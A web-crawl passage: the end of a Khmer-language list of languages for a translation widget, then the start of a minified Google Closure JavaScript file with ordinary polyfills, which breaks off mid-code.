      "language": "oc",
      "name": "អុកស៊ីតង់"
    },
    {
      "language": "udm",
      "name": "អុតមុទ"
    },
    {
      "language": "uk",
      "name": "អ៊ុយក្រែន"
    },
    {
      "language": "ug",
      "name": "អ៊ុយហ្គួរ"
    },
    {
      "language": "om",
      "name": "អុរុមុ"
    },
    {
      "language": "or",
      "name": "អូឌៀ (អូរីយា)"
    },
    {
      "language": "ur",
      "name": "អ៊ូរឌូ"
    },
    {
      "language": "os",
      "name": "អូសិទាន"
    },
    {
      "language": "uz",
      "name": "អ៊ូហ្សបេគីស្តង់"
    },
    {
      "language": "ga",
      "name": "អៀរឡង់"
    },
    {
      "language": "ee",
      "name": "អេវី"
    },
    {
      "language": "et",
      "name": "អេស្តូនី"
    },
    {
      "language": "es",
      "name": "អេស្ប៉ាញ"
    },
    {
      "language": "eo",
      "name": "អេស្ពេរ៉ាន់តូ"
    },
    {
      "language": "ay",
      "name": "អៃម៉ារ៉ា"
    }
  ],
  "targetLanguages": [
    {
      "language": "ca",
      "name": "កាតាឡង់"
    },
    {
      "language": "kn",
      "name": "កាន់ណាដា"
    },
    {
      "language": "kr",
      "name": "កានូរី"
    },
    {
      "language": "pam",
      "name": "កាប៉ាំប៉ាង៉ាន"
    },
    {
      "language": "kha",
      "name": "កាស៊ី"
    },
    {
      "language": "kk",
      "name": "កាហ្សាក់ស្តង់"
    },
    {
      "language": "kl",
      "name": "កាឡាលីស៊ុត"
    },
    {
      "language": "trp",
      "name": "កុកបូរុក"
    },
    {
      "language": "kv",
      "name": "កូមី"
    },
    {
      "language": "ko",
      "name": "កូរ៉េ"
    },
    {
      "language": "co",
      "name": "កូសីកា"
    },
    {
      "language": "qu",
      "name": "កេជ័រ"
    },
    {
      "language": "el",
      "name": "ក្រិក"
    },
    {
      "language": "hr",
      "name": "ក្រូអាត"
    },
    {
      "language": "ht",
      "name": "ក្រេអូលី\u200bហៃទី"
    },
    {
      "language": "km",
      "name": "ខ្មែរ"
    },
    {
      "language": "ktu",
      "name": "គីទូបា"
    },
    {
      "language": "rw",
      "name": "គីនយ៉ារវ៉ាន់ដា"
    },
    {
      "language": "ky",
      "name": "គីស៊ី"
    },
    {
      "language": "gom",
      "name": "គុនកានី"
    },
    {
      "language": "crh",
      "name": "គ្រីមៀតាតា (ស៊ីរីលិក)"
    },
    {
      "language": "crh-Latn",
      "name": "គ្រីមៀតាតា (ឡាតាំង)"
    },
    {
      "language": "kri",
      "name": "គ្រីអូ"
    },
    {
      "language": "mfe",
      "name": "គ្រីអូលម៉ូរីស"
    },
    {
      "language": "kg",
      "name": "ឃីកុងហ្គោ"
    },
    {
      "language": "cgg",
      "name": "ឃីហ្កា"
    },
    {
      "language": "ku",
      "name": "ឃើឌីស (គូម៉ាន់ជី)"
    },
    {
      "language": "ckb",
      "name": "ឃើឌីស (សូរ៉ានី)"
    },
    {
      "language": "kek",
      "name": "ឃ្យូអិឈី"
    },
    {
      "language": "ch",
      "name": "ចាម៉ូរ៉ូ"
    },
    {
      "language": "zh-CN",
      "name": "ចិន (អក្សរកាត់)"
    },
    {
      "language": "zh-TW",
      "name": "ចិន (អក្សរ\u200bពេញ)"
    },
    {
      "language": "yue",
      "name": "ចិនកាតាំង"
    },
    {
      "language": "cs",
      "name": "ឆេក"
    },
    {
      "language": "ja",
      "name": "ជប៉ុន"
    },
    {
      "language": "kac",
      "name": "ជីងផូ"
    },
    {
      "language": "cv",
      "name": "ជូវ៉ាស"
    },
    {
      "language": "jw",
      "name": "ជ្វា"
    },
    {
      "language": "ny",
      "name": "ឈិចិវា"
    },
    {
      "language": "ce",
      "name": "ឈីកឈេន"
    },
    {
      "language": "chk",
      "name": "ឈូគីស"
    },
    {
      "language": "da",
      "name": "ដាណឺម៉ាក"
    },
    {
      "language": "dyu",
      "name": "ដាយូឡា"
    },
    {
      "language": "fa-AF",
      "name": "ដារី"
    },
    {
      "language": "ndc-ZW",
      "name": "ដាវ"
    },
    {
      "language": "dz",
      "name": "ដុងហ្កា"
    },
    {
      "language": "doi",
      "name": "ដូគ្រី"
    },
    {
      "language": "dov",
      "name": "ដូម"
    },
    {
      "language": "din",
      "name": "ឌីនកា"
    },
    {
      "language": "dv",
      "name": "ឌីវីហ៊ី"
    },
    {
      "language": "nhe",
      "name": "ណាវ៉ាថល (វ័រស្តេកាខាងកើត)"
    },
    {
      "language": "tpi",
      "name": "តក់ពីស៊ីន"
    },
    {
      "language": "tg",
      "name": "តាដហ្ស៊ីគីស្តង់"
    },
    {
      "language": "tt",
      "name": "តាតា"
    },
    {
      "language": "ber-Latn",
      "name": "តាម៉ាហ្សៃ"
    },
    {
      "language": "ber",
      "name": "តាម៉ាហ្ស៊ៃ (ទីហ្វីណា)"
    },
    {
      "language": "ta",
      "name": "តាមីល"
    },
    {
      "language": "to",
      "name": "តុងហ្កា"
    },
    {
      "language": "tr",
      "name": "តួកគី"
    },
    {
      "language": "tet",
      "name": "តេទុម"
    },
    {
      "language": "te",
      "name": "តេលុគុ"
    },
    {
      "language": "ty",
      "name": "តេហ៊ីទី"
    },
    {
      "language": "ak",
      "name": "ត្វី"
    },
    {
      "language": "th",
      "name": "ថៃ"
    },
    {
      "language": "bo",
      "name": "ទីបេ"
    },
    {
      "language": "ti",
      "name": "ទីរិនយា"
    },
    {
      "language": "tiv",
      "name": "ទីវ"
    },
    {
      "language": "tum",
      "name": "ទុមប៊ូកា"
    },
    {
      "language": "tcy",
      "name": "ទូលូ"
    },
    {
      "language": "tk",
      "name": "ទួគមេនីស្តង់"
    },
    {
      "language": "tyv",
      "name": "ធូវេន"
    },
    {
      "language": "no",
      "name": "ន័រវែស"
    },
    {
      "language": "nus",
      "name": "នួ"
    },
    {
      "language": "ne",
      "name": "នេប៉ាល់"
    },
    {
      "language": "new",
      "name": "នេប៉ាល់បាសា (ណេវ៉ារី)"
    },
    {
      "language": "bn",
      "name": "បង់ក្លាដែស"
    },
    {
      "language": "btx",
      "name": "បាតាក់ការូ"
    },
    {
      "language": "bbc",
      "name": "បាតាក់តូបា"
    },
    {
      "language": "bts",
      "name": "បាតាក់\u200bស៊ីម៉ាលុងហ្គុន"
    },
    {
      "language": "pap",
      "name": "ប៉ាប៉ៃមេនតូ"
    },
    {
      "language": "bm",
      "name": "ប៉ាម\u200bបារ៉ា"
    },
    {
      "language": "fr",
      "name": "បារាំង"
    },
    {
      "language": "fr-CA",
      "name": "បារាំង (កាណាដា)"
    },
    {
      "language": "ban",
      "name": "បាលី"
    },
    {
      "language": "bal",
      "name": "បាលូឈី"
    },
    {
      "language": "ba",
      "name": "បាសគា"
    },
    {
      "language": "eu",
      "name": "បាស្កេ"
    },
    {
      "language": "ps",
      "name": "បាស្តូ"
    },
    {
      "language": "bik",
      "name": "ប៊ីកុល"
    },
    {
      "language": "bua",
      "name": "ប៊ឺយ៉ាត"
    },
    {
      "language": "bg",
      "name": "ប៊ុលហ្ការី"
    },
    {
      "language": "bho",
      "name": "បូជផូរី"
    },
    {
      "language": "bs",
      "name": "បូស្នី"
    },
    {
      "language": "pl",
      "name": "ប៉ូឡូញ"
    },
    {
      "language": "bew",
      "name": "បេតាវី"
    },
    {
      "language": "bem",
      "name": "បេមបា"
    },
    {
      "language": "be",
      "name": "បេឡារុស្ស"
    },
    {
      "language": "bci",
      "name": "បោឡេ"
    },
    {
      "language": "br",
      "name": "ប្រេតុន"
    },
    {
      "language": "jam",
      "name": "ផាធួសហ្សាម៉ាអ៊ីក"
    },
    {
      "language": "pag",
      "name": "ផេងហ្កាស៊ីណាន"
    },
    {
      "language": "pt",
      "name": "ព័រទុយហ្គាល់ (ប្រេស៊ីល)"
    },
    {
      "language": "pt-PT",
      "name": "ព័រទុយហ្គាល់ (ព័រទុយហ្គាល់)"
    },
    {
      "language": "pa-Arab",
      "name": "ពុនចាប៊ី (សាម៊ូឃី)"
    },
    {
      "language": "pa",
      "name": "ពុនចាប៊ី (ហ្គួរម៊ូឃី)"
    },
    {
      "language": "fa",
      "name": "ភឺសៀន"
    },
    {
      "language": "mak",
      "name": "ម៉ាកាសា"
    },
    {
      "language": "mg",
      "name": "ម៉ាដាហ្កាសការ"
    },
    {
      "language": "mad",
      "name": "ម៉ាឌូរេស"
    },
    {
      "language": "mam",
      "name": "ម៉ាម"
    },
    {
      "language": "mr",
      "name": "ម៉ារាទី"
    },
    {
      "language": "chm",
      "name": "ម៉ារីខាងកើត"
    },
    {
      "language": "mt",
      "name": "ម៉ាល់តា"
    },
    {
      "language": "mwr",
      "name": "ម៉ាវ៉ាឌី"
    },
    {
      "language": "mh",
      "name": "ម៉ាសាល"
    },
    {
      "language": "mk",
      "name": "ម៉ាសេដូនី"
    },
    {
      "language": "ml",
      "name": "ម៉ាឡាយ៉ាឡាម"
    },
    {
      "language": "ms-Arab",
      "name": "ម៉ាឡេ (ចាវី)"
    },
    {
      "language": "ms",
      "name": "ម៉ាឡេស៊ី"
    },
    {
      "language": "min",
      "name": "មីណាង"
    },
    {
      "language": "my",
      "name": "មីយ៉ាន់ម៉ា (ភូមា)"
    },
    {
      "language": "lus",
      "name": "មីហ្សូ"
    },
    {
      "language": "hmn",
      "name": "ម៉ុង"
    },
    {
      "language": "mn",
      "name": "ម៉ុងហ្គោលី"
    },
    {
      "language": "mni-Mtei",
      "name": "ម៉េតេឡុន (ម៉ានីពូរី)"
    },
    {
      "language": "gv",
      "name": "មែន"
    },
    {
      "language": "mai",
      "name": "ម៉ៃធីលី"
    },
    {
      "language": "mi",
      "name": "ម៉ោរី"
    },
    {
      "language": "sah",
      "name": "យ៉ាគុត"
    },
    {
      "language": "yi",
      "name": "យីឌីស"
    },
    {
      "language": "yua",
      "name": "យូខេថេក ម៉ាយ៉ា"
    },
    {
      "language": "yo",
      "name": "យូរុយបា"
    },
    {
      "language": "rn",
      "name": "រ៉ុនឌី"
    },
    {
      "language": "ru",
      "name": "រុស្ស៊ី"
    },
    {
      "language": "ro",
      "name": "រូម៉ានី"
    },
    {
      "language": "rom",
      "name": "រ៉ូម៉ានី"
    },
    {
      "language": "lt",
      "name": "លីទុយអានី"
    },
    {
      "language": "ln",
      "name": "លីនហ្កាឡា"
    },
    {
      "language": "li",
      "name": "លីមប័រហ្គីស"
    },
    {
      "language": "lij",
      "name": "លីហ្គូរី"
    },
    {
      "language": "lb",
      "name": "លុចហ្សំបួរ"
    },
    {
      "language": "lg",
      "name": "លូហ្គាន់ដា"
    },
    {
      "language": "luo",
      "name": "លូអូ"
    },
    {
      "language": "ltg",
      "name": "លេតហ្កាលៀន"
    },
    {
      "language": "war",
      "name": "វ៉ារេ"
    },
    {
      "language": "wo",
      "name": "វូឡុហ្វ"
    },
    {
      "language": "vi",
      "name": "វៀតណាម"
    },
    {
      "language": "ve",
      "name": "វេនដា"
    },
    {
      "language": "vec",
      "name": "វេនីស៊ាន"
    },
    {
      "language": "cy",
      "name": "វេល"
    },
    {
      "language": "shn",
      "name": "សាន"
    },
    {
      "language": "sat-Latn",
      "name": "សាន់តាលី (ឡាតាំង)"
    },
    {
      "language": "sat",
      "name": "សាន់តាលី (អូលឈីគី)"
    },
    {
      "language": "se",
      "name": "សាមី (ខាងជើង)"
    },
    {
      "language": "sm",
      "name": "សាមូអា"
    },
    {
      "language": "si",
      "name": "ស៊ី\u200bន\u200bហា\u200bឡា"
    },
    {
      "language": "sd",
      "name": "ស៊ីន្តី"
    },
    {
      "language": "szl",
      "name": "ស៊ីលីស៊ី"
    },
    {
      "language": "lua",
      "name": "ស៊ីលូបា"
    },
    {
      "language": "scn",
      "name": "ស៊ីស៊ីលៀន"
    },
    {
      "language": "crs",
      "name": "សីស្ហែល\u200bក្រេអូល"
    },
    {
      "language": "ts",
      "name": "សឹតសង់ហ្កា"
    },
    {
      "language": "ceb",
      "name": "សឺប៊ូអាណូ"
    },
    {
      "language": "nso",
      "name": "សឺប៉េឌី"
    },
    {
      "language": "sv",
      "name": "ស៊ុយអែត"
    },
    {
      "language": "su",
      "name": "ស៊ូដង់"
    },
    {
      "language": "sn",
      "name": "សូណា"
    },
    {
      "language": "so",
      "name": "សូម៉ាលី"
    },
    {
      "language": "zu",
      "name": "សូលូ"
    },
    {
      "language": "sus",
      "name": "ស៊ូស៊ូ"
    },
    {
      "language": "st",
      "name": "សេសូធូ"
    },
    {
      "language": "sr",
      "name": "ស៊ែប៊ី"
    },
    {
      "language": "sa",
      "name": "សំស្ក្រឹត"
    },
    {
      "language": "sg",
      "name": "សាំងហ្គោ"
    },
    {
      "language": "gd",
      "name": "ស្កុតហ្គាលីក"
    },
    {
      "language": "sk",
      "name": "ស្លូវ៉ាគី"
    },
    {
      "language": "sl",
      "name": "ស្លូវ៉ានី"
    },
    {
      "language": "tn",
      "name": "ស្វាណា"
    },
    {
      "language": "ss",
      "name": "ស្វាទី"
    },
    {
      "language": "sw",
      "name": "ស្វាហ៊ីលី"
    },
    {
      "language": "hrx",
      "name": "ហន់\u200bស្រីក"
    },
    {
      "language": "cnh",
      "name": "ហាខាជីន"
    },
    {
      "language": "haw",
      "name": "ហាវ៉ៃ"
    },
    {
      "language": "hi",
      "name": "ហិណ្ឌី"
    },
    {
      "language": "hil",
      "name": "ហ៊ីលីហ្គេណុន"
    },
    {
      "language": "hu",
      "name": "ហុងគ្រី"
    },
    {
      "language": "ha",
      "name": "ហូសា"
    },
    {
      "language": "xh",
      "name": "ហូ\u200bស្សា"
    },
    {
      "language": "nl",
      "name": "ហូឡង់"
    },
    {
      "language": "gaa",
      "name": "ហ្កា"
    },
    {
      "language": "gu",
      "name": "ហ្កុយ៉ារាទី"
    },
    {
      "language": "gl",
      "name": "ហ្គាលីស្យាន"
    },
    {
      "language": "gn",
      "name": "ហ្គូរ៉ានី"
    },
    {
      "language": "fy",
      "name": "ហ្រីសង់"
    },
    {
      "language": "fo",
      "name": "ហ្វារូស"
    },
    {
      "language": "fj",
      "name": "ហ្វ៊ីជី"
    },
    {
      "language": "tl",
      "name": "ហ្វីលីពីន"
    },
    {
      "language": "fon",
      "name": "ហ្វុន"
    },
    {
      "language": "ff",
      "name": "ហ៊្វូឡានី"
    },
    {
      "language": "fi",
      "name": "ហ្វាំងឡង់"
    },
    {
      "language": "fur",
      "name": "ហ្វ្រីអ៊ុលលេន"
    },
    {
      "language": "ka",
      "name": "ហ្សក\u200bហ្ស៊ី"
    },
    {
      "language": "zap",
      "name": "ហ្សាប៉ូទិក"
    },
    {
      "language": "lv",
      "name": "ឡាតវីយ៉ា"
    },
    {
      "language": "la",
      "name": "ឡាតាំង"
    },
    {
      "language": "lo",
      "name": "ឡាវ"
    },
    {
      "language": "lmo",
      "name": "ឡុំបាដ"
    },
    {
      "language": "en",
      "name": "អង់គ្លេស"
    },
    {
      "language": "ach",
      "name": "អាឆូលី"
    },
    {
      "language": "ace",
      "name": "អាឆេ"
    },
    {
      "language": "ab",
      "name": "អាប់ខាស"
    },
    {
      "language": "am",
      "name": "អាមហារីច"
    },
    {
      "language": "hy",
      "name": "អារមេនី"
    },
    {
      "language": "ar",
      "name": "អារ៉ាប់"
    },
    {
      "language": "sq",
      "name": "អាល់បានី"
    },
    {
      "language": "alz",
      "name": "អាលួ"
    },
    {
      "language": "de",
      "name": "អាល្លឺម៉ង់"
    },
    {
      "language": "av",
      "name": "អាវ៉ា"
    },
    {
      "language": "awa",
      "name": "អាវ៉ាឌី"
    },
    {
      "language": "as",
      "name": "អាសាមីស"
    },
    {
      "language": "aa",
      "name": "អាហ្វា"
    },
    {
      "language": "af",
      "name": "អាហ្វ្រិក"
    },
    {
      "language": "az",
      "name": "អាហ៊្សែបៃហ្សង់"
    },
    {
      "language": "id",
      "name": "ឥណ្ឌូណេស៊ី"
    },
    {
      "language": "bm-Nkoo",
      "name": "អិនខូ"
    },
    {
      "language": "nr",
      "name": "អិនដឺប៊ីលី (ខាងត្បូង)"
    },
    {
      "language": "ig",
      "name": "អ៊ីកបូ"
    },
    {
      "language": "it",
      "name": "អ៊ីតាលី"
    },
    {
      "language": "iu",
      "name": "អ៊ីនុទីទូត (សញ្ញាសំឡេង)"
    },
    {
      "language": "iu-Latn",
      "name": "អ៊ីនុទីទូត (ឡាតាំង)"
    },
    {
      "language": "iba",
      "name": "អ៊ីបាន"
    },
    {
      "language": "iw",
      "name": "អ៊ីស្រាអែល"
    },
    {
      "language": "is",
      "name": "អ៊ីស្លង់"
    },
    {
      "language": "ilo",
      "name": "អ៊ីឡូខាណូ"
    },
    {
      "language": "oc",
      "name": "អុកស៊ីតង់"
    },
    {
      "language": "udm",
      "name": "អុតមុទ"
    },
    {
      "language": "uk",
      "name": "អ៊ុយក្រែន"
    },
    {
      "language": "ug",
      "name": "អ៊ុយហ្គួរ"
    },
    {
      "language": "om",
      "name": "អុរុមុ"
    },
    {
      "language": "or",
      "name": "អូឌៀ (អូរីយា)"
    },
    {
      "language": "ur",
      "name": "អ៊ូរឌូ"
    },
    {
      "language": "os",
      "name": "អូសិទាន"
    },
    {
      "language": "uz",
      "name": "អ៊ូហ្សបេគីស្តង់"
    },
    {
      "language": "ga",
      "name": "អៀរឡង់"
    },
    {
      "language": "ee",
      "name": "អេវី"
    },
    {
      "language": "et",
      "name": "អេស្តូនី"
    },
    {
      "language": "es",
      "name": "អេស្ប៉ាញ"
    },
    {
      "language": "eo",
      "name": "អេស្ពេរ៉ាន់តូ"
    },
    {
      "language": "ay",
      "name": "អៃម៉ារ៉ា"
    }
  ]
}
);

--- FILE ---
content_type: application/javascript
request_url: http://www.calacirian.org/js/element7876.js
body_size: 31899
content:

    // go/mss-setup#7-load-the-js-or-css-from-your-initial-page
    if(!window['_DumpException']) {
      const _DumpException = window['_DumpException'] || function(e) {
        throw e;
      };
      window['_DumpException'] = _DumpException;
    }
  "use strict";this.default_tr=this.default_tr||{};(function(_){var window=this;
try{
_._F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles_default_tr=a||[]};(0,_._F_toggles_initialize)([0xc084, ]);
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var ba,ea,sa,ya,Ba,Ca,Fa,Ga,Ha,Ja,Za,eb,jb,lb,mb,sb,tb,ub,xb,yb,zb,x,Bb,Cb,Eb,Ib,Kb,Lb,Mb;_.aa=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,_.aa);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)};ba=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");_.aa.call(this,c+a[d])};ea=function(a){if(_.ca)a(_.ca);else{var b;((b=da)!=null?b:da=[]).push(a)}};
_.ja=function(){!_.ca&&_.ha&&_.ia();return _.ca};_.ia=function(){_.ca=_.ha();var a;(a=da)==null||a.forEach(ea);da=void 0};_.la=function(a){_.ca&&ka(a)};_.na=function(){_.ca&&ma(_.ca)};_.pa=function(a,b){b.hasOwnProperty("displayName")||(b.displayName=a.toString());b[oa]=a};_.qa=function(a){a&&typeof a.dispose=="function"&&a.dispose()};sa=function(a){for(var b=0,c=arguments.length;b<c;++b){var d=arguments[b];_.ra(d)?sa.apply(null,d):_.qa(d)}};_.ua=function(a,b){return(0,_.ta)(a,b)>=0};
_.va=function(a,b){_.ua(a,b)||a.push(b)};_.wa=function(a,b){b=(0,_.ta)(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c};_.xa=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};ya=function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(_.ra(d)){var e=a.length||0,f=d.length||0;a.length=e+f;for(var g=0;g<f;g++)a[e+g]=d[g]}else a.push(d)}};
Ba=function(a,b){b=b||a;for(var c=0,d=0,e={};d<a.length;){var f=a[d++],g=_.za(f)?"o"+_.Aa(f):(typeof f).charAt(0)+f;Object.prototype.hasOwnProperty.call(e,g)||(e[g]=!0,b[c++]=f)}b.length=c};Ca=function(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1};_.Da=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};
Fa=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ea.length;f++)c=Ea[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};Ga=function(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return Ga.apply(null,arguments[0]);for(var c={},d=0;d<b;d++)c[arguments[d]]=!0;return c};Ha=function(a){return{valueOf:a}.valueOf()};
Ja=function(){var a=null;if(!Ia)return a;try{var b=function(c){return c};a=Ia.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};_.La=function(){Ka===void 0&&(Ka=Ja());return Ka};_.Na=function(a){var b=_.La();a=b?b.createScriptURL(a):a;return new _.Ma(a)};_.Oa=function(a){if(a instanceof _.Ma)return a.g;throw Error("u");};
_.Pa=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""};_.Ra=function(a){var b=_.La();a=b?b.createScript(a):a;return new _.Qa(a)};_.Sa=function(a){if(a instanceof _.Qa)return a.g;throw Error("u");};_.Ta=function(a,b){a.src=_.Oa(b);(b=_.Pa("script",a.ownerDocument))&&a.setAttribute("nonce",b)};_.Ua=function(){var a=_.u.navigator;return a&&(a=a.userAgent)?a:""};
_.v=function(a){return _.Ua().indexOf(a)!=-1};_.Xa=function(){return _.Va?!!_.Wa&&_.Wa.brands.length>0:!1};_.Ya=function(){return _.Xa()?!1:_.v("Opera")};Za=function(){return _.Va?!!_.Wa&&!!_.Wa.platform:!1};_.$a=function(){return _.v("iPhone")&&!_.v("iPod")&&!_.v("iPad")};_.ab=function(){return _.$a()||_.v("iPad")||_.v("iPod")};_.bb=function(){return Za()?_.Wa.platform==="macOS":_.v("Macintosh")};
_.db=function(a){var b=_.cb.apply(1,arguments);if(b.length===0)return _.Na(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return _.Na(c)};eb=function(a){this.src=a;this.g={};this.h=0};jb=function(a,b){_.w.call(this);this.o=a;if(b){if(this.l)throw Error("y");this.l=b;this.h=_.fb(b);this.g=new gb(_.hb(b));this.g.Ce(this.o.h());this.j=new ib(this.h);this.j.start()}};lb=function(a){a=a.Dg.charCodeAt(a.fc++);return kb[a]};
mb=function(a){var b=0,c=0;do{var d=lb(a);b|=(d&31)<<c;c+=5}while(d&32);return b<0?b+4294967296:b};_.nb=function(a){_.u.setTimeout(function(){throw a;},0)};sb=function(){for(var a;a=ob.remove();){try{a.g.call(a.scope)}catch(b){_.nb(b)}pb(qb,a)}rb=!1};tb=function(){};ub=function(){};_.wb=function(a){a=_.vb(a);return _.Na(a)};_.vb=function(a){return a===null?"null":a===void 0?"undefined":a};xb=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};
yb=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};zb=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};_.Ab=zb(this);
x=function(a,b){if(b)a:{var c=_.Ab;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&yb(c,a,{configurable:!0,writable:!0,value:b})}};
x("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;yb(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
x("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=_.Ab[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&yb(d.prototype,a,{configurable:!0,writable:!0,value:function(){return Bb(xb(this))}})}return a});Bb=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
Cb=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
_.Db=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if(typeof Reflect!="undefined"&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c,e.prototype);return c}}return function(c,d,e){e===void 0&&(e=c);e=Cb(e.prototype||Object.prototype);return Function.prototype.apply.call(c,e,d)||e}}();
if(typeof Object.setPrototypeOf=="function")Eb=Object.setPrototypeOf;else{var Fb;a:{var Gb={a:!0},Hb={};try{Hb.__proto__=Gb;Fb=Hb.a;break a}catch(a){}Fb=!1}Eb=Fb?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("d`"+a);return a}:null}Ib=Eb;
_.y=function(a,b){a.prototype=Cb(b.prototype);a.prototype.constructor=a;if(Ib)Ib(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.P=b.prototype};_.z=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xb(a)};throw Error("e`"+String(a));};
_.Jb=function(a){if(!(a instanceof Array)){a=_.z(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a};_.B=function(a){return Kb(a,a)};Kb=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};Lb=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};Mb=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Lb(d,e)&&(a[e]=d[e])}return a};
x("Object.assign",function(a){return a||Mb});_.cb=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};x("globalThis",function(a){return a||_.Ab});x("Reflect",function(a){return a?a:{}});x("Reflect.construct",function(){return _.Db});x("Reflect.setPrototypeOf",function(a){return a?a:Ib?function(b,c){try{return Ib(b,c),!0}catch(d){return!1}}:null});
x("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(this.g==null){this.g=[];var h=this;this.j(function(){h.o()})}this.g.push(g)};var d=_.Ab.setTimeout;b.prototype.j=function(g){d(g,0)};b.prototype.o=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.l(m)}}}this.g=null};b.prototype.l=function(g){this.j(function(){throw g;
})};var e=function(g){this.g=0;this.j=void 0;this.h=[];this.B=!1;var h=this.l();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.l=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.M),reject:g(this.o)}};e.prototype.M=function(g){if(g===this)this.o(new TypeError("h"));else if(g instanceof e)this.O(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.I(g):this.A(g)}};e.prototype.I=
function(g){var h=void 0;try{h=g.then}catch(k){this.o(k);return}typeof h=="function"?this.pa(h,g):this.A(g)};e.prototype.o=function(g){this.C(2,g)};e.prototype.A=function(g){this.C(1,g)};e.prototype.C=function(g,h){if(this.g!=0)throw Error("i`"+g+"`"+h+"`"+this.g);this.g=g;this.j=h;this.g===2&&this.J();this.F()};e.prototype.J=function(){var g=this;d(function(){if(g.G()){var h=_.Ab.console;typeof h!=="undefined"&&h.error(g.j)}},1)};e.prototype.G=function(){if(this.B)return!1;var g=_.Ab.CustomEvent,
h=_.Ab.Event,k=_.Ab.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=_.Ab.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.j;return k(g)};e.prototype.F=function(){if(this.h!=null){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.O=function(g){var h=this.l();g.Ld(h.resolve,
h.reject)};e.prototype.pa=function(g,h){var k=this.l();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(q,r){return typeof q=="function"?function(t){try{m(q(t))}catch(A){n(A)}}:r}var m,n,p=new e(function(q,r){m=q;n=r});this.Ld(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Ld=function(g,h){function k(){switch(m.g){case 1:g(m.j);break;case 2:h(m.j);break;default:throw Error("j`"+m.g);}}var m=this;this.h==
